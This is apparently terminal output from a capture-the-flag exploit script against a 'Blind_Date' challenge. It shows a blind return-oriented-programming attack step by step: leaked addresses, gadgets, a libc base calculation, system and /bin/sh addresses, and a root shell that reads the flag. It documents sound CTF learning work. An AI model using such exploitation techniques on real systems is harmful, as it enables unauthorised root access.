 ./main.py
File Actions Edit View Help
~/LSE/Blind_Date/exploit git:(master) ✗ ./main.py
[+] padding = 40
[+] leaked return addr = 0×4011cc
[+] stop gagdets = ['0×4011cc', '0×4011cd']
[+] chosen stop gagdet = 0×4011cc
[+] brop gadgets = ['0×401232']
[+] `pop rdi; ret` gadget = 0×40123b
[+] puts address = 0×401025
[+] libc puts leak = 0×7fa55da52210
[*] '/lib/x86_64-linux-gnu/libc-2.32.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] libc base = 0×7fa55d9dc000
[+] system = 0×7fa55da25e10
[+] binsh = 0×7fa55db6569b
[+] sending last payload - enjoy your shell :)
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat flag.txt
LSE{SRS_BE_LIKE_CLIC_CLIC_IM_A_HACKER}
$